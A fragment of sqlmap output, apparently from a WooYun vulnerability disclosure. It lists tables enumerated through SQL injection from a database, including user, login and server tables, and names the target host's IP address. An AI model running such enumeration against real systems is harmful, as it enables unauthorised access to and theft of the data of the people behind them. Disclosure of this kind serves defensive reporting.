 sqlmap
| ITEM_PLAY_RECORD |
| LED_INFO |
| LOGIN_RECORD |
| LOG_INFO |
| MARQUEE_INFO |
| MICROBLOG |
| MSG_RECORD |
| NEWSPAPERS |
| PHOTO_GALLERY |
| PHOTO_GALLERY_AUDIT |
| PHOTO_GALLERY_ITEM |
| RESOURCE |
| RIGHT_INFO |
| ROLE_INFO |
| RSS_AUDIT |
| RSS_ITEMS |
| RSS_SITE |
| SCHEDULE_INFO |
| SCHE_RULE_INFO |
| SCHE_TIME_INTERVAL |
| SERVER_INFO |
| SETTING_INFO |
| SOFTWARE_VERSION |
| TERM_RTM |
| TEXT_DATA |
| USER_INFO |
| VI_WEBPAGES |
| VI_WEBSITES |
| WEATHER_INFO |
| WEATHER_PROV_INFO |
| WF_TASK_EXEC |
| WF_TASK_INFO |
+----------------------------+
[10:40:59] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.73.136.205'
www.wooyun.org
[*] shutting down at 10:40:59